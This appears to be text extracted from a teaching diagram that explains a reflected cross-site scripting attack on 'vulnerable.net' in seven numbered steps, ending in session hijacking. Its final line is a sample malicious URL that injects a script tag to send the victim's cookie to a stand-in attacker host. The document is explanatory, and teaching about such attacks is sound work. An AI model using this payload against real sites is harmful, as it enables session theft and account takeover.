 Application
Vulnerable.net
1. User login
3.User requests attackers URL
4.Server respond with
Lattacker’s JavaScript
7.Attacker Hijacks user’s session
5. Attackers
JavaScript
executes in
user’s browser
2.Attacker feeds crafted URL to user
6. User’s browser sends session token to attacker
User
Attacker
http://www.vulnerable.net/?userid=<SCRIPT>document.location='http://hacker.site/cgi-bin/script.cgi?'+document.cookie</SCRIPT>